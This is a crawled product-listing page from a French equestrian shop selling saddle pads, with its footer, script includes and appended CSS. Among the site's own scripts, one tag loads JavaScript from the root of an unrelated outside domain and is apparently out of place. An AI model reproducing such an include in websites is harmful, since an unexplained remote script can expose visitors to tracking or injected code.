  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="45643" data-id-product-attribute="9220" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/45643-9220-tapis-emeraude-marine-et-blanc.html#/91-couleur_du_bord-marine/292-couleur_tapis-emeraude/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/9767-home_default/tapis-emeraude-marine-et-blanc.jpg"
              alt="Tapis Emeraude marine et blanc"
              data-full-size-image-url="https://www.equidees.com/9767-large_default/tapis-emeraude-marine-et-blanc.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/45643-9220-tapis-emeraude-marine-et-blanc.html#/91-couleur_du_bord-marine/292-couleur_tapis-emeraude/480-forme_taille-classique_cheval_poney_d">Tapis Emeraude marine et blanc</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">82,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="50425" data-id-product-attribute="7800" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/50425-7800-tapis-emeraude-et-paillettes-noires.html#/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/10706-home_default/tapis-emeraude-et-paillettes-noires.jpg"
              alt="Tapis bleu ciel bord bleu..."
              data-full-size-image-url="https://www.equidees.com/10706-large_default/tapis-emeraude-et-paillettes-noires.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/50425-7800-tapis-emeraude-et-paillettes-noires.html#/480-forme_taille-classique_cheval_poney_d">Tapis bleu ciel bord bleu glacier et...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">82,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="50759" data-id-product-attribute="7804" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/50759-7804-tapis-emeraude-et-paillettes-noires.html#/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/9749-home_default/tapis-emeraude-et-paillettes-noires.jpg"
              alt="Tapis Bleu Ciel et Gris..."
              data-full-size-image-url="https://www.equidees.com/9749-large_default/tapis-emeraude-et-paillettes-noires.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/50759-7804-tapis-emeraude-et-paillettes-noires.html#/480-forme_taille-classique_cheval_poney_d">Tapis Bleu Ciel et Gris chiné (17)</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">78,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="50760" data-id-product-attribute="7808" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/50760-7808-tapis-emeraude-et-paillettes-noires.html#/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/10222-home_default/tapis-emeraude-et-paillettes-noires.jpg"
              alt="Tapis Bleu Ciel marine..."
              data-full-size-image-url="https://www.equidees.com/10222-large_default/tapis-emeraude-et-paillettes-noires.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/50760-7808-tapis-emeraude-et-paillettes-noires.html#/480-forme_taille-classique_cheval_poney_d">Tapis Bleu Ciel marine paillettes...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">78,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="50424" data-id-product-attribute="8929" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/50424-8929-tapis-bleu-glacier-bord-bleu-ciel-et-anthracite-22.html#/102-couleur_du_bord-bleu_ciel/265-decoration-paillettes_anthracite/351-couleur_tapis-bleu_glacier/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/10709-home_default/tapis-bleu-glacier-bord-bleu-ciel-et-anthracite-22.jpg"
              alt="Tapis Bleu Glacier bord..."
              data-full-size-image-url="https://www.equidees.com/10709-large_default/tapis-bleu-glacier-bord-bleu-ciel-et-anthracite-22.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/50424-8929-tapis-bleu-glacier-bord-bleu-ciel-et-anthracite-22.html#/102-couleur_du_bord-bleu_ciel/265-decoration-paillettes_anthracite/351-couleur_tapis-bleu_glacier/480-forme_taille-classique_cheval_poney_d">Tapis Bleu Glacier bord bleu ciel et...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">78,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="54224" data-id-product-attribute="8972" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/54224-8972-tapis-bleu-roi-et-blanc.html#/90-couleur_du_bord-blanc/350-couleur_tapis-bleu_roi/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/10891-home_default/tapis-bleu-roi-et-blanc.jpg"
              alt="Tapis bleu roi et blanc"
              data-full-size-image-url="https://www.equidees.com/10891-large_default/tapis-bleu-roi-et-blanc.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/54224-8972-tapis-bleu-roi-et-blanc.html#/90-couleur_du_bord-blanc/350-couleur_tapis-bleu_roi/480-forme_taille-classique_cheval_poney_d">Tapis bleu roi et blanc</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">82,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="42930" data-id-product-attribute="7872" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/42930-7872-tapis-bleu-roi-et-paillettes-anthracite.html#/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/10364-home_default/tapis-bleu-roi-et-paillettes-anthracite.jpg"
              alt="Tapis bleu roi et..."
              data-full-size-image-url="https://www.equidees.com/10364-large_default/tapis-bleu-roi-et-paillettes-anthracite.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/42930-7872-tapis-bleu-roi-et-paillettes-anthracite.html#/480-forme_taille-classique_cheval_poney_d">Tapis bleu roi et paillettes anthracite</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">78,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="42945" data-id-product-attribute="7864" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/42945-7864-tapis-bleu-roi-noir-et-or.html#/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/9763-home_default/tapis-bleu-roi-noir-et-or.jpg"
              alt="Tapis bleu roi, marine et or"
              data-full-size-image-url="https://www.equidees.com/9763-large_default/tapis-bleu-roi-noir-et-or.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/42945-7864-tapis-bleu-roi-noir-et-or.html#/480-forme_taille-classique_cheval_poney_d">Tapis bleu roi, marine et or</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">82,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="53124" data-id-product-attribute="8987" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/53124-8987-tapis-vert-foret-et-noir.html#/89-couleur_du_bord-noir/292-couleur_tapis-emeraude/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/10380-home_default/tapis-vert-foret-et-noir.jpg"
              alt="Tapis émeraude bord marine..."
              data-full-size-image-url="https://www.equidees.com/10380-large_default/tapis-vert-foret-et-noir.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/53124-8987-tapis-vert-foret-et-noir.html#/89-couleur_du_bord-noir/292-couleur_tapis-emeraude/480-forme_taille-classique_cheval_poney_d">Tapis émeraude bord marine , noir et...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">82,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="54201" data-id-product-attribute="9090" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/54201-9090-tapis-vert-foret-et-noir.html#/91-couleur_du_bord-marine/292-couleur_tapis-emeraude/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/10772-home_default/tapis-vert-foret-et-noir.jpg"
              alt="Tapis émeraude bord marine..."
              data-full-size-image-url="https://www.equidees.com/10772-large_default/tapis-vert-foret-et-noir.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/54201-9090-tapis-vert-foret-et-noir.html#/91-couleur_du_bord-marine/292-couleur_tapis-emeraude/480-forme_taille-classique_cheval_poney_d">Tapis émeraude bord marine et rose gold</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">82,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="50828" data-id-product-attribute="7840" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/50828-7840-tapis-vert-foret-et-noir.html#/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/9838-home_default/tapis-vert-foret-et-noir.jpg"
              alt="Tapis émeraude bord noir et..."
              data-full-size-image-url="https://www.equidees.com/9838-large_default/tapis-vert-foret-et-noir.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/50828-7840-tapis-vert-foret-et-noir.html#/480-forme_taille-classique_cheval_poney_d">Tapis émeraude bord noir et or (48)</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">82,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
     
  </div>
  
  
    <nav class="pagination">
  <div class="col-md-4">
    
      Affichage 1-25 de 25 article(s)
     
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
         
  </div>

</nav>
  
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour en haut
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

              
            </div>
          


          

          
            <div id="right-column" class="col-xs-12 col-sm-4 col-md-3">
                              
                          </div>
          
        </div>
        
      </section>

      <footer id="footer">
        
          

<div class="container-fluid">
  <div class="row">
    
      <div class="container-fluid p-0 bg-wy">
    <div class="row align-items-center m-0">
      <div class="col-md-2"></div>       
        <div class="col-md-8">        
                <div class="col-md-3 text-center pt-2 pb-2">
                    <img class="img-fluid  mx-auto d-block" src="https://www.equidees.com/themes/v2equidees/assets/img/modules/custom/transport.png" alt="...">
                    <h3>Transport rapide et fiable</h3>
                    
                </div>
                <div class="col-md-3 text-center pt-2 pb-2">
                    <img class="img-fluid  mx-auto d-block" src="https://www.equidees.com/themes/v2equidees/assets/img/modules/custom/paiement.png" alt="...">
                    <h3>Paiements 100% sécurisés</h3>
                    
                </div>
            
            
                <div class="col-md-3 text-center pt-2 pb-2">
                    <img class="img-fluid  mx-auto d-block" src="https://www.equidees.com/themes/v2equidees/assets/img/modules/custom/expe.png" alt="...">
                    <h3>Expeditions depuis la France</h3>
                    
                </div>
                <div class="col-md-3 text-center pt-2 pb-2">
                    <img class="img-fluid  mx-auto d-block" src="https://www.equidees.com/themes/v2equidees/assets/img/modules/custom/tel.png" alt="...">
                    <h3>Un service client à l’écoute</h3>                   
                </div>           
        </div>     
      <div class="col-md-2"></div>
        
    </div>
</div>
    
  </div>
</div>

<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-3 footer_logo">

<img  class="img-fluid" src="https://www.equidees.com/themes/v2equidees/assets/img/modules/custom/icone_footer.png">
<p class="pt-1">Fabriqué de manière responsable en France.</p>

<div>

<svg xmlns="http://www.w3.org/2000/svg"  width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16">
    <a href="https://www.facebook.com/equidees/" target="_blank">
        <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/>
    </a>
</svg>

<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-instagram" viewBox="0 0 16 16">
    <a href="https://www.instagram.com/equidees/?hl=fr" target="_blank">
        <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.920.598-.280.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"/>
    </a>
</svg>

<p class="pt-1">Copyright © 2023 </p>




</div>




</div>

<div class="col-md-2 links">
<h2>Equ'idées et vous</h2>
<ul>
<li>
  <a class="_blank" href="https://www.equidees.com/content/2-mentions-legales" target="_blank" rel="nofollow">Mentions légales</a>
  </li>
  <li>


<li>
  <a class="_blank" href="https://www.equidees.com/content/3-CGV" target="_blank" rel="nofollow">Conditions générales de vente</a>
  </li>
  <li>


<li>
  <a class="_blank" href="/nous-contacter" target="_blank" rel="nofollow">Nous contacter</a>
  </li>
  <li>
   <a class="_blank" href="/content/1-livraison" target="_blank" rel="nofollow">Livraison et retours</a>
    </li>
     <li>
    <a class="_blank" href="/content/11-points-de-vente-oxxer" target="_blank" rel="nofollow">Point de vente Oxxer</a>
 </li>
  </div>

<div class="col-md-2 gift">
<h2>Carte cadeau</h2>
<ul>
<li>
  <a class="_blank" href="/carte-cadeau/2394-carte-cadeau-25.html" target="_blank" rel="nofollow">Club (25€)</a>
  </li>
  <li>
   <a class="_blank" href="/carte-cadeau/2395-carte-cadeau-50.html" target="_blank" rel="nofollow">Amateur (50€)</a>
    </li>
     <li>
    <a class="_blank" href="/carte-cadeau/47309-carte-cadeau-50.html" target="_blank" rel="nofollow">Enseignant (75€)</a>
 </li>
  <li>
    <a class="_blank" href="/carte-cadeau/2396-carte-cadeau-100.html" target="_blank" rel="nofollow">Pro (100€)</a>
 </li>
 </div>
<div class="block_newsletter col-lg-5 col-md-5 col-sm-5">
  <div class="row">
        <div class="col-md-12 col-xs-12">
      <form action="https://www.equidees.com/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="S'inscrire"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="ok"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Recevoir les nouveaut&eacute;s" 
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
                  </div>
      </form>
    </div>
  </div>
</div>


      
    </div>
    <div class="row">
      
        
      
    </div>
      </div>
</div>
        
      </footer>

    </main>

    
      <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

  <script type="text/javascript" src="https://www.equidees.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/modules/relatedproducts//views/js/relatedproducts.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/modules/relatedproducts//views/js/vendor/busy-load/app.min.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/modules/arproductlists/views/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/modules/arproductlists/views/js/scripts.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/modules/ets_megamenu/views/js/megamenu.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/modules/ets_megamenu/views/js/jquery.countdown.min.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/modules/ets_megamenu/views/js/clock.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/js/jquery/plugins/growl/jquery.growl.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/js/jquery/plugins/bxslider/jquery.bxslider.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/lgcomments/views/js/store_widget.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/advancedcms/views/js/adcms_front.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/advancedcms/views/js/blocks/AdvancedCmsBlockCategorySlider/front/AdvancedCmsBlockCategorySlider.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/advancedcms/views/js/blocks/AdvancedCmsBlockImageSlider/front/AdvancedCmsBlockImageSlider.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/advancedcms/views/js/blocks/AdvancedCmsBlockManufacturerSlider/front/AdvancedCmsBlockManufacturerSlider.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/advancedcms/views/js/blocks/AdvancedCmsBlockProduct/front/AdvancedCmsBlockProduct.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/advancedcms/views/js/blocks/AdvancedCmsBlockProductSlider/front/AdvancedCmsBlockProductSlider.js" ></script>
  <script type="text/javascript" src="https://www.equidees.com/modules/whcountdown/js/whcountdown.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://www.equidees.com/themes/v2equidees/assets/js/custom.js" ></script>




    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.equidees.com/modules/lgcomments/views/css/product_list_17.css
body_size: 364
content:
#products .product-description,
.featured-products .product-description,
.product-accessories .product-description,
.product-miniature .product-description {
    height: 105px;
}

article.product-miniature .stars-container {
    top: 0;
    margin-top: 15px;
}

#products .thumbnail-container:focus .highlighted-informations,
#products .thumbnail-container:hover .highlighted-informations,
.featured-products .thumbnail-container:focus .highlighted-informations,
.featured-products .thumbnail-container:hover .highlighted-informations,
.product-accessories .thumbnail-container:focus .highlighted-informations,
.product-accessories .thumbnail-container:hover .highlighted-informations,
.product-miniature .thumbnail-container:focus .highlighted-informations,
.product-miniature .thumbnail-container:hover .highlighted-informations {
    bottom: 7.8rem
}

#products .thumbnail-container:focus .highlighted-informations.no-variants,
#products .thumbnail-container:hover .highlighted-informations.no-variants,
.featured-products .thumbnail-container:focus .highlighted-informations.no-variants,
.featured-products .thumbnail-container:hover .highlighted-informations.no-variants,
.product-accessories .thumbnail-container:focus .highlighted-informations.no-variants,
.product-accessories .thumbnail-container:hover .highlighted-informations.no-variants,
.product-miniature .thumbnail-container:focus .highlighted-informations.no-variants,
.product-miniature .thumbnail-container:hover .highlighted-informations.no-variants {
    bottom: 6.2rem
}
.product-miniature {
    margin-bottom: 6.5rem!important;
}
.product-miniature .thumbnail-container {
   height: calc(100% + 5.2rem);
}
.rating-hidden {
    visibility: hidden;
    display: block;
    width: 0px;
    height: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.equidees.com/modules/whfrontcss/views/css/whFront.css
body_size: 1198
content:
@import url("https://fonts.googleapis.com/css2?family=PT+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap");
* {
  margin: 0;
  padding: 0;
  font-family: "PT Sans", sans-serif; }

section.wh-container-reinsurance {
  width: 100%;
  display: flex;
  flex-flow: column;
  justify-content: center;
  align-items: center; }

section.checkout-step {
  width: 100%;
  display: block; }

.wh-red {
  color: #EB1B00; }

.wh-bleu1 {
  color: #233357; }

.wh-container {
  width: 100%;
  display: flex;
  flex-flow: column;
  justify-content: center;
  align-items: center;
  margin-top: 50px; }
  .wh-container p {
    margin: 20px auto;
    text-align: center; }
  .wh-container ul {
    margin: 20px auto; }

.wh-h2 {
  display: flex;
  align-items: center;
  font-size: 40px;
  line-height: 40px;
  text-transform: uppercase;
  margin: 20px auto;
  text-align: center;
  font-weight: 400;
  font-family: "PT Sans", sans-serif; }

.wh-bbleu1::before {
  content: '';
  display: inline-block;
  width: 60px;
  margin-right: 30px;
  border-bottom: 3px solid #233357;
  vertical-align: middle;
  margin-left: auto; }

.wh-ared:after {
  content: '';
  display: inline-block;
  width: 60px;
  margin-left: 30px;
  border-bottom: 3px solid #EB1B00;
  vertical-align: middle;
  margin-right: auto; }

/* Reinsurance */
.wh-reinsurance-ul {
  width: 100%;
  list-style: none;
  display: flex !important;
  flex-flow: row !important;
  justify-content: space-around; }

.wh-reinsurance-li {
  position: relative;
  margin: 0;
  text-indent: 0;
  align-items: center;
  width: 210px;
  height: 240px;
  padding-right: 30px;
  padding-left: 30px; }

.wh-reinsurance-div {
  margin: 0;
  text-indent: 0;
  display: flex;
  flex-flow: column;
  align-items: center;
  width: 100%;
  height: 100%; }

.wh-reinsurance-li {
  text-align: center; }
  .wh-reinsurance-li i {
    width: 100%;
    height: auto;
    font-size: 60px; }
  .wh-reinsurance-li p {
    text-align: center;
    font-size: 20px;
    text-transform: uppercase; }

/* title */
.wh-fronttitle-ul {
  width: 100%;
  list-style: none;
  display: flex;
  flex-flow: row;
  justify-content: center;
  max-width: 1400px; }

.wh-fronttitle-li {
  margin: 0px 75px;
  text-indent: 0;
  width: 400px;
  height: 240px; }

.wh-fronttitle-a {
  margin: 0;
  text-indent: 0;
  display: flex;
  flex-flow: column;
  justify-content: space-around;
  align-items: center;
  width: 100%;
  height: 100%;
  border: 1px solid #233357;
  text-decoration: none;
  color: #233357; }

.wh-fronttitle-i {
  font-size: 80px;
  color: #233357; }

.wh-fronttitle-span {
  display: block;
  width: 100%;
  text-align: center;
  font-size: 20px;
  text-transform: uppercase; }

.wh-collection-div {
  position: relative;
  margin: 0;
  text-indent: 0;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  width: 80%;
  height: auto; }

.wh-collection-a {
  display: inline-block;
  margin: 0;
  text-indent: 0;
  text-decoration: none;
  color: #233357; }

.wh-collection-img {
  width: calc(100% - 10px);
  margin: 5px; }

.position1 {
  width: 50%;
  order: 1; }

.position2 {
  width: 50%;
  order: 2; }

.position3 {
  width: 50%;
  order: 3; }

.position4 {
  width: 50%;
  order: 4; }

@media all and (max-width: 640px) {
  .wh-container {
    width: calc(100% - 20px); }

  .wh-h2 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    font-size: 20px; }

  .wh-bbleu1::before {
    content: '';
    display: block;
    width: calc(100% - 20px);
    margin: 10px auto;
    border-bottom: 3px solid #233357; }

  .wh-ared:after {
    content: '';
    display: block;
    margin: 10px auto;
    width: calc(100% - 20px);
    border-top: 3px solid #EB1B00;
    border-bottom: none; }

  /* title */
